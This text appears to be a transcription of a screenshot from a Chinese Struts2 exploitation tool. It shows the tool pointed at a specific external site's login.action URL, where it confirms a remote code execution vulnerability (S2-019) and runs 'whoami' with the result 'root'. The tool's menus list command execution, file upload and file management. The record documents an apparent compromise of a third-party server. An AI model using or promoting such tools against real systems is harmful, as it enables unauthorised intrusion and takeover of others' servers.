 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://test.lashoupay.com/lashoupay/lashoupay/login.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
root
正在获取Web信息，请稍等片刻........----2014/12/7 20:41:26
验证结果：存在Struts2远程代码执行漏洞-编号S-019----2014/12/7 20:41:44
获取Web信息完毕......----2014/12/7 20:41:44
正在执行命令中，请稍等片刻........----2014/12/7 20:41:52
命令执行完毕........----2014/12/7 20:41:52